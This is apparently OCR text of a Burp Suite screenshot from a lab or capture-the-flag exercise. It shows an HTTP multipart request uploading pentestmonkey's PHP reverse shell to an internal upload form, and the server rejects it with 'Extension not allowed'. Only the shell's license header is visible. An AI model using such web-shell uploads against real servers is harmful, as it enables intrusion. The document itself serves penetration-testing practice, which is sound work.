 Request
Pretty Raw Hex \n ≡
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.205.180:3333
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2997334267340460022423692178​18
8 Content-Length: 5849
9 Origin: http://10.10.205.180:3333
10 Connection: close
11 Referer: http://10.10.205.180:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------299733426734046002242369217818
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 12:00:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 546
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
12 <style>
13 html,body{
14 height:30%;
15 }
16 html{
17 display:table;
18 margin:auto;
19 }
20 body{
21 display:table-cell;
22 vertical-align:middle;
23 text-align:center;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="index.php" method="post" enctype="multipart/form-data">
29 <h3>
Upload
</h3>
<br />
30 <input type="file" name="file" id="file">
31 <input class="btn btn-primary" type="submit" value="Submit" name="submit">
32 </form>
33 Extension not allowed